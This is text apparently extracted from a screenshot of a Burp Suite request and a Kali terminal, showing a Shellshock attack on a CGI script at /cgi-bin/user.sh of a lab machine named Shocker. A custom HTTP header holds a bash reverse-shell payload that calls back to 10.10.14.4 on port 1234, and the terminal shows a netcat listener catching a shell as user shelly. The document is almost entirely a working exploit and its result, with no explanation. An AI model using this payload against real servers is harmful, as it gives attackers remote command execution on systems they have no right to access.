 Send Cancel < > Target: http://10.10.10.56 ?
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
custom:() { ignored;};/bin/bash -i >& /dev/tcp/10.10.14.4/1234 0>&1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting
root@ubuntu:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.56] 40352
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
File Machine View Input Devices Help kali